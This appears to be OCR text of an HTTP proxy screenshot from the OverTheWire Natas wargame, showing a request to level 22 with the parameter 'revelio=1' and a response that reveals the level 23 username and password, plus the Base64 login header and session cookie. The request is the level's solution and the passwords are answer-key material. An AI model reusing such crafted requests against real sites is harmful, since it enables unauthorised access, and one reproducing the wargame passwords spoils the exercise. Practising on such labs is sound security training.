 请求
美化 Raw Hex \n
1 GET /?revelio=1 HTTP/1.1
2 Host: natas22.natas.labs.overthewire.org
3 Authorization: Basic
bmF0YXMyMjpkOHJ3R0JsMFhzbGczYjc2dWgzZkViU2xuT1VCbG96eg
==
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
9 Cookie: PHPSESSID=32q394d4b5e73brtd4r0poi2a3
10 Connection: close
11
12
响应
美化 Raw Hex 页面渲染 \n
</script>
22 <script src=
http://natas.labs.overthewire.org/js/wechall-data.
js>
</script>
<script src="
http://natas.labs.overthewire.org/js/wechall.js">
</script>
23 <script>
var wechallinfo = {
"level": "natas22", "pass":
"d8rwGBl0Xslg3b76uh3fEbSlnOUBlozz"
};
</script>
</head>
24 <body>
25 <h1>
natas22
</h1>
26 <div id="content">
27
28 You are an admin. The credentials for the next
level are:<br>
<pre>
Username: natas23
29 Password: dIUQcI3uSus1JEOSSWRAEXBG8KbR8tRs
</pre>
30 <div id="viewsource">
<a href="index-source.html">
View sourcecode
</a>
</div>
31 </div>
32 </body>
33 </html>
34
Inspector
请求属性
请求查询参数
请求体参数
请求Cookies
请求头
响应头